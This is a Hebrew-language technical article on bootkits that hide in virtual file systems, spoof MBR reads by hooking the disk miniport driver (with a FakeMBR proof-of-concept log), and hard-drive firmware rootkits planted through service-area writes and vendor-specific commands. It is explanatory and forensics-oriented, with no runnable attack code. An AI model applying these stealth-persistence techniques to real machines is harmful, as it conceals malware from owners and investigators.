



## **Bootkits and VFS**

נפוץ בקרב פוגענים מסוג Bootkit להשתמש ב-VFS על מנת לצמצם את סיכויי הגילוי של הפוגען. Bootkit-ים מדביקים את ה-MBR בדיסק, ובכך גורמים לקוד שלהם לרוץ. הקוד הזה עושה Patch לרכיבים של מערכת ההפעלה. לרוב יעשו Patch ל-Bootloader של מערכת ההפעלה בצורה כזו שירוץ קוד זדוני שיטען את ה- KMD של הפוגען מה-VFS ויטען אותו ל-kernel( גם אם לא חתום, עוקף את DSE )הרבה לפני שהאנטי-וירוס עולה.

ה-KMD יתקין Hook-ים ב-Kernel כדי להסתיר את עצמו וכדי לטשטש את העקבות שלו לפני שהמערכת סיימה לעלות. ל-Bootkit שמשתמש ב-VFS יש חולשה אחת שנראית לעין. ה-record Boot שהודבק )ה- MBR או ה-VBR). אם חוקר מיומן יודע לבדוק את ה-MBR או ה-VBR הוא יראה את הקוד המושתל. את זה פתרו כותבי פוגענים ע"י התקנת Hookים ב-Miniport Disk( נמצא הכי נמוך ב-Stack Driver Storage), יירוט בקשות קריאה\כתיבה )O/I Disk )ושינוי המידע המוחזר כאשר מדובר ב-Sector הראשון.

כלומר, אם נפתח WinHex ( על הדיסק Sector- על הדיסק) על ה-Sector הראשון נראה את מה שהפוגען רוצה שנראה. ע"י כך "עובד" הפוגען על האנטי-וירוס והחוקרים שמדובר ב-MBR\VBR המקורי )אותו לרוב שומר הפוגען בתחילת ההרצה).

חלק מהפוגענים יציגו פשוט אפסים ב-MBR שלפי דעתי קצת פחות חכם. המסקנה היא שעדיף לעשות Forensics על מערכת Offline לשלב עם ניתוח של dump Memory ו- Pcap רלוונטי מהעמדה בזמן קרוב לאירוע ולבצע את החקירה לא על מערכת "חיה". הדרך תהיה לעבוד ממערכת שידוע שהיא נקייה לעשות Mountאו להריץ כלים על ההעתקים של המידע שנלקחו מהמערכת החשודה. )לרוב מה שנרצה יהיה העתק של הדיסק, העתק של ה-firmwareים, זיכרון מהעמדה וקובץ הסנפת תקשורת(



בתמונה הבאה ניתן לראות הרצת קוד POC אשר מבצע Spoofing MBR. ניתן לראות Hexeditor על המידע שבתחילת הדיסק. המידע שהחוזר שונה בזמן הקריאה ב-Kernel. נעשה ע"י חוקר בשם .MalwareTech

| 100 HxD - [Hard Disk 1]                                                                                                    | $\Box$<br>$\Sigma$                                             | <b>22 DebugView on</b>                                                                         |                                                                                                    | $\begin{array}{c c c c c} \hline \multicolumn{3}{c }{\mathbf{w}} & \multicolumn{3}{c }{\mathbf{w}} \\ \hline \multicolumn{3}{c }{\mathbf{w}} & \multicolumn{3}{c }{\mathbf{w}} \\ \hline \multicolumn{3}{c }{\mathbf{w}} & \multicolumn{3}{c }{\mathbf{w}} \\ \hline \multicolumn{3}{c }{\mathbf{w}} & \multicolumn{3}{c }{\mathbf{w}} \\ \hline \multicolumn{3}{c }{\mathbf{w}} & \multicolumn{3}{c }{\mathbf{w}} \\ \hline \multicolumn{3}{c }{\mathbf{w}} &$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Search View Analysis Extras Window ?                                                                                                    | $ B$ $\times$                                                  | File                                                                                           | Edit Capture Options Computer Help                                                                                                    |                                                                                                    |
| $  \mathbf{A}   \otimes   \mathbf{A}   \rightarrow   \mathbf{A}  $<br>$\blacksquare$   4   4               Sector<br>$\bullet$ ANSI<br>$-$ hex                                                                                                    | $4 \div 35$                                                    | м<br>ы<br>œ                                                                                    | 矗<br>四回で<br>$\div$ $\overline{ }$ $\parallel$ $\vert$ $\vert$                                                                                                    |                                                                                                    |
| Hard Disk 1                                                                                                    | ٠                                                              | Time                                                                                           | Debug Print                                                                                                    |                                                                                                    |
| Offset (h)<br>3F<br>000000000<br>Is this the real code? Is this just spoofed for me? bots trying<br>20<br>000000040<br>00<br>to hide, Not sure of the legality<br>000000080<br>00<br>0000000C0<br>00<br>000000100<br>00<br>000000140<br>00<br>000000180<br>00<br>0000001C0<br>00<br>000000200<br>01<br>000000240<br>01<br>000000280<br>01<br>0000002C0<br>01<br>000000300<br>01<br>000000340<br>01<br>000000380<br>01<br>0000003C0<br>01<br>000000400<br>01<br>000000440<br>01<br>000000480<br>01<br>0000004C0<br>01<br>000000500<br>01<br>000000540<br>01<br>000000580<br>01<br>0000005C0<br>Administrator: C:\Windows\system32\cmd.exe - MBRCheck.exe<br>:\Users\Admin\Desktop><br>C:\Users\Admin\Desktop>MBRCheck.exe<br>MBRCheck, version 1.2.3<br>(c) 2010, AD | ٠<br>l2<br>l3<br>I٩<br>١s<br>l6<br>$\Box$ 0.1<br>$-\mathbf{x}$ | 0.00000000<br>0.00000440<br>0.00000820<br>8.53279114<br>8.53279495<br>8.54913139<br>8.54913616 | (DriverEntry) Getting lowest device in stack for: \Device\Harddisk0\DRO<br>{DriverEntry} Found lowest device, parent driver (Disk Miniport): \Driver\LSI SAS<br>(DriverEntry) Hooking IRP MJ SCSI in miniport driver<br>(ScaiFilter) Intercepted MBR read request (LBA: 0, Size: 7E)<br>(ScsiFilter) Adding completion routine<br>{CompletionRoutine} Disk read request was successful, replacing MBR in buffer<br>(CompletionRoutine) New buffer content: Is this the real code? Is this just spoof |                                                                                                    |
| Comnand-line:<br>Windows Version:<br><b>Windows 7 Ultinate Edition</b><br>Service Pack 1 (build 7601), 32-bit<br>Uindous Information:<br>Base Board Manufacturer:<br>Intel Corporation<br>Phoenix Technologies LTD<br><b>BIOS Manufacturer:</b><br>Susten Manufacturer:<br>UMware, Inc.<br><b>UMware Uirtual Platform</b><br>System Product Name:<br>Logical Drives Mask:<br>0x0000000d<br>\\.\C: --> \\.\PhusicalDriue0 at offset 0x000000000 00100000 (NTFS)<br><b>MBR</b> Status<br>Size Device Mame<br>59 GB \\.\PhusicalDrive0<br>Unknown MBR code<br>SHA1: 79D809AB75600C3D4FF896EDF91042A2B0AC5BC2                                                                                                    |                                                                |                                                                                                |                                                                                                    |                                                                                                    |
| Found non-standard or infected MBR.<br>Enter 'Y' and hit ENTER for nore options, or 'N' to exit:                                                                                                    |                                                                |                                                                                                | $\mathbf{m}$                                                                                                    |                                                                                                    |

[\]](https://github.com/MalwareTech/FakeMBR)<https://github.com/MalwareTech/FakeMBR> - "TDL4 styl[e rootkit](https://twitter.com/hashtag/rootkit?src=hash) to spoof read/write requests to master boot record"]

שיטה נוספת שהוזכרה כבר היא כתיבת הקבצים באופן לגיטימי בתוך מערכת הקבצים, סימון ה-Entry הרלוונטי ב-MFT כמחוק והתקנת Hook-ים כדי לשמור שמערכת ההפעלה לא תכתוב\תקרא את אותם Sector-ים.

אופציה נוספת יכולה להיות כתיבה של הקבצים שלו מחוץ למערכת הקבצים וע"י התקנת Hook-ים ב- Driver Miniport Storage וע"י כך למנוע קריאה או כתיבה לאותם סקטורים. האופציה שאני חושב תהיה הכי אפקטיבית כנגד חוקר שמשתמש רק ב-Forensics Disk תהיה שמירה של הקבצים בתוך מערכת הקבצים )עם Flag מחוק ברשומה ב-MFT), מוצפן עם Hook-ים שמגנים עליו.

הטכניקות האלה מעכבות משמעותית חקירות פורנזיות מכוון שדורשות זמן וידע. לפעמים פוגענים ישתמשו ב-API 32Win רגילים כדי לגשת ל-Filesystem Hidden שלהם. באמצעות ReadFile ,CreateFile .\Device\XXXXX ל-Device Object-ל שהפוגען יצר לדוגמה: Device\XXXXX

ההצפנות של הקבצים יכולות להיות 4RC עם מפתח שהוא ה-LBA ההתחלתי לכל התחלת סקטור, או סתם XOR עם מפתח קבוע. לא מדובר באמת בהצפנה אלא יותר בהסתרה וערבול )Obfuscation).



## **)קושחה )HDD Firmware**

#### **מזה בעצםFirmware?**

Firmware זה התוכנה שתוכננה בשביל לשלוט על ה-System Embedded. ניתן להשוות את ה-Firmware למערכת ההפעלה של הדיסק. בדר"כ שמורה על זיכרון Flash קטן )לא בהכרח כל הקושחה תהיה שמורה שם. יכול להיות שרק חלק קטן שמהווה Loader שטוען חלקים נוספים). תהליך העבודה בין המחשב לדיסק מתבצע באופן הבא-המחשב שולח בקשות ATA דרך ה-SATA פורט והקוד ב-Firmware אחראי על העיבוד של הבקשה.

בהתאם לבקשה רץ קוד שיושב ב-Overlay Modules ב-Service Area שמבצע כתיבה\קריאה עם הראשים הקוראים\כותבים.

רכיבים בדיסק סטנדרטי:

- .הדיסק של האם לוח HardDisk PCB (Printed Circuit Board)
	- .Marvell 88i ARM Microcontroller מעבד



 לרוב עם RAM פנימי mb1 .SDRAM 400DDR משמש כ-DMA בכתיבה וקריאה של Sectorים וCache של של הדיסק.KB64 ROM פנימי )מכיל Bootcode של ה-PCB וה-MCU)





- CHIP EEPROM Generic לרוב kb192 בגודל. מכיל קוד של ה-Firmware( ה-Kernel של המערכת וה-Loader למודולים נוספים( אזור שהוא **READ/WRITE**.
	- 7251L Smooth רכיב שאחראי על פעילות ה-Spindle.

#### **Service area**

."microcode area-ו" Reserved area", "system area", "negative sectors", "firmware area" גם נקרא אזור בדיסק שאינו לשימוש המשתמש ומשמש את ה-vendorים לניהול הדיסק והתפעול שלו. האזור הזה הוא מחוץ למרחב ה-(Address Block Logical (LBAשל הדיסק ואינו נגיש דרך ATA או API סטנדרטים.

 LBA-שיטה סטנדרטית שמשתמשים ברכיבי אחסון כדי לציין את מיקום ה-Block שרוצים לקרוא\לכתוב. LBA עובד לפי המודל של Addressing Linear( מרחב כתובות מתמשך( ומדובר בעצם במספור הבלוקים לפי Index.

במובן מסוים ה-Area Service וה-ROM משמשים כאזור האחסון של הדיסק ומערכת ההפעלה שלו. לא מדובר ב-HPA או DCO אותם אפשר לזהות ולמחוק בקלות רבה ע"י פקודות ATA סטנדרטיות. לדוגמה, ה-Block הראשון יהיה LBA 0 ומציין את ה-Block הראשון בדיסק.

ככל שהדיסקים נהיו יותר משוכללים, כך הקוד שדרוש בשביל לנהל אותם נהיה משוכלל יותר והמרחב שצריך בשביל לאחסן את המודולים נהיה גדול יותר. ה-Area Service מכיל מודולים שאחראים על בדיקות תקינות, פגמים ואפילו הקוד שאחראי על הקריאה והכתיבה לדיסק. פגיעה באחד מהמודולים יכולה להיות קריטית להמשך תפקוד תקין של הדיסק.

בגלל החשיבות של אותם מודולים בדר"כ יש שני עותקים שלהם ב-SA כדי שאם העתק אחד נפגם אז הדיסק יכול להמשיך לעבוד. מעבדות שחזור מידע משתמשות ב-SA בשביל לתקן מודולים שנפגמו. אחת מהסיבות למה הדיסק יהיה בדר"כ קטן במס' GB מהגודל שהוא אמור להיות, זה בגלל המרחב



שתופס ה-SA. המודולים האלה נקראים גם Modules Overlay בגלל הגבלת הזיכרון בדיסק ,יש מצבים בהם יטען מודול שידרוס מודול אחר בזיכרון כדי לבצע פעולה אחרת.

ע"י שליחת Commands Specific Vendor ישירות לדיסק, ניתן לקרוא\לכתוב ל-Area Service. הפקודות האלה ייחודיות לכל Vendor של דיסק, לא מתועדות ולא מפורסמות לציבור. הגודל של ה-SA משתנה בין Vendorים, גדלי דיסק, גרסאות קושחה וכו'. לדוגמה בדיסקים של חברת Digital Western, ב- SA יש wd10eacs-00zjb0-ב ואילו בשימוש 12MB כאשר 141MB בגודל SA יש WD2500KS-00MJB0 בגודל MB450 ו-MB52 בשימוש.

Vendor-ים של דיסקים לעיתים מפרסמים כלים כדי לשנות את הפונקציונליות של הדיסק. דוגמאות: כלי באמצעותם ניתן אשר idle3-tools-Open Source-ה והגירסה wdidle3.exe שנקרא Western-Digital של לשנות את פעילות ה-Timer הדיפולטי של הדיסק. כלי נוסף שקיים הוא HDDHackr אשר יכול לשנות מודולים ב-SA שאחראים על מידע שמזהה את הדיסק. בנוסף לכך, ניתן להיכנס לפורומים HDDOracle וHDDGuru ולמצוא שם כלים רבים של Vendorים שונים שפותחו ובאמצעותם ניתן לבחור כלי מתאים לדיסק שאתם רוצים-חשוב לבדוק שהכלי יציב ולא יהרוס את הדיסק.

> אריאל בקרמן מחברת recover כתב מאמר וצירף קוד POC לכתיבה ל-Area Service. <http://studylib.net/doc/8126343/hiding-data-in-hard-drive-s-service-areas> :המאמר <https://bitly.com/1gopNxn> :PoC-ה קוד

#### **Vendor Specific Commands**

ה-Firmware של הדיסק מממש פקודותCustom שונות שמאפשרות לתוכנות של ה-Vendorים השונים "לדבר" עם ה-Firmware שלהם. אפשר להסתכל על הפקודות האלה כעל פקודות ATA לא סטנדרטיות. לפקודות האלה קוראים Commands Specific Vendor. הפקודות לא מתועדות, שונות לכל Vendor וקשה לגלות אותם. לדוגמה: תוכנת עדכון של דיסק Digital Western תשתמש ב-Commands Specific Vendor של WD. התוכנה תשלח מידע ישירות לפורט של ה- SATA בשביל לעדכן את ה-Firmware.

ע"י Engineering Reverse לאותם תוכנות עדכון של ה-Vendor ניתן לגלות את ה- Specific Vendor Commands של אותו vendor ובאמצעותם לקרוא\לכתוב ל-Area Service שלהם. קיימות שתי דרכים באמצעותן ניתן לשכתב את ה-Firmware-גישה פיזית וגישה תכנותית.

#### **Firmware flashing-software**

בשביל לעדכן בצורה קלה יחסית את ה-Firmware של דיסקים קשיחים, Vendorים של דיסקים יצרו תשתית לעדכון ה-Firmware-תוכנה ייעודית לדיסק שלהם שמשתמשת ב-Commands Specific Vendor שלהם מתוך המערכת הפעלה עצמה בשביל עדכון ה-Firmware.



ע"י Commands Specific Vendor ניתן לכתוב לאזורים שאתה מגדיר רק כאשר הדיסק דולק ותקין. נקודה חשובה היא, שניתן לשלוח Commands Specific Vendor מ-Usermode, כל עוד יש לתוכנה הרשאות admin. זה לא חייב להיות קוד שרץ ב-Kernel.

#### **Firmware flashing - hardware**

בגלל ש-flashing Software דורש שה-Firmware יעבוד, עלה צורך לעדכן את ה-Firmware גם כאשר הוא תקול. זה מה שנקרא Flashing-Hard.

flashing-Hard מתבצע ע"י חיבור Programmer SPI ישירות ל-Chip Flash של הדיסק. אמור לקחת בערך 10 שניות לעדכן את כל ה-Firmware ולא צריך אפילו שהדיסק יהיה דלוק. אפשרי להכין חומרה ניידת קטנה שיכולה להדביק במהירות ע"י גישה פיזית למחשב. מתקפה שנקראת פגיעה בשרשרת האספקה.





#### **HDD Firmware Rootkit and Bootkit**

ההנחה הרווחת היא שה-Firmware של רכיבים מחוץ למחשב הם אמינים וניתן לסמוך עליהם או שפשוט זה מסובך מדי ולא אפשרי להתעסק איתם. אך כפי שלמדנו באמצעות הרשאות Admin וידע ניתן לכתוב ל-Firmware לכן זה אפשרי להשתיל שם קוד זדוני.

למה דווקא לחפש אחיזה ב-Firmware של דיסק?

- ה-Firmware מאפשר שליטה מלאה ברכיב הנגוע, הרבה יותר נרחב ממה שאפשרי עם Rootkit ב- .Kernel
- ה-Firmware של הדיסק לא מתעדכן כמעט אף פעם ונשאר זהה אחרי הרבה פרמוטים והתקנות של מערכות הפעלה.
	- לרוב בחקירת דיסק, הפוקוס יהיה על מה שעל הדיסק ולא מה שבתוכו.

#### **סוגי הדבקות Firmware:**

רוב ה-Rootkit-ים מבוססי Firmware פשוט יעשו flashing Software מלא עם גרסה זדונית של הקוד. זהו פרויקט הנדסי רציני שדורש הרבה כוח אדם, משאבים וכסף שיכול להעיד על מעורבות של מעצמה. דרך נוספת לגשת להדבקת ה-Firmware תהיה להתמקד במודולים ספציפיים. לדוגמא להחביא קובץ בסקטור מסוים מצריך התמקדות במודול שאחראי על עיבוד בקשות כתיבה וקריאה. או לכתוב קובץ הנכנס בתהליך עליית המחשב-לדוגמה להחליף את ה-MBR בשביל להשתלט על תהליך העלייה.

Rootkit Firmware - גרסה זדונית של ה-Firmware, כתובה ב-ASSEMBLER של הקושחה המקורית, בדר"כ ARM. לרוב בעל יכולות של Modules Overlay And Kernel Hooking כך שיוכל ליירט כל בקשת O/I מהדיסק, לדיסק או ל-Firmware. בנוסף, יוכל לקרוא ולכתוב ל-Area Service, שהוא קטן מאוד, מספר KB בודדים. לא יכול להיות מזוהה ע"י המערכת הפעלה או האנטי-וירוס של המחשב.

